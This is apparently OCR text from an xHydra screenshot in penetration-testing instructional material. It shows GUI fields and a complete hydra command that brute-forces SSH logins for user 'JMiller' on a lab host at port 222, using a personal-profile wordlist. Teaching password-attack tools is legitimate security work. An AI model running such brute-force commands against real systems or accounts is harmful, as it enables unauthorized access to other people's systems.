 xHydra
Quit
Target Passwords Tuning Specific Start
Target
Single Target 192.168.1.2 1
Target List
Prefer IPV6
Port 222 3
Protocol ssh 2
Output Options
Use SSL Be Verbose
Show Attempts Debug
hydra -s 222 -l JMiller -P /pentest/passwords/cupp/justin.txt -t 16 192.168.1.2 ssh